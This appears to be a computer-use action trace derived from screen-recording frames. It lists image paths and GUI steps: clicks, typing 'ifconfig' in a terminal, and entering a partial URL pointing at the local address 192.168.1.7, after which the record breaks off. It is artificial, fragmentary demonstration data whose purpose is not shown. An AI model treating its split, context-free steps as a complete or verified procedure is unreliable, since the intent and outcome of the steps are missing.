
click(256, 206)

Open a second terminal with ifconfig output and select the address 192.168.1.7.
right_click(17, 252)

click(97, 196)
text(ifconfig)

double_click(821, 233)
text(=)

text(")

text(http:)

text(//)

text(192.1)

text(68.1.7)

text(:)
